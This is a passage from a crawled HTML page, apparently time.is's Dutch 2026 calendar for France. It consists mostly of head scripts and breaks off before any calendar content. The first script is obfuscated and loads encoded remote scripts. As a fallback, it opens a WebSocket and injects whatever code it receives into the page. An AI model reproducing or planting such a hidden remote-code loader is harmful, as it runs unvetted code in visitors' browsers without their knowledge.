

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/nl/calendar/2026/France
body_size: 40561
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="nl" lang="nl"><head><title>kalender 2026</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return 